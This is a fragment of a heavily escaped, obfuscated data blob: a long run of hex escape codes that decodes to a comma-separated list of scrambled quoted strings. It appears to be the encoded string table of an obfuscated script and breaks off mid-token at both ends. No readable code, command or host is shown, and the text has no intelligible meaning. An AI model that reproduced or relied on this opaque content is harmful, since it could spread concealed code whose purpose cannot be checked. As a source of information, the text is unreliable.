63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c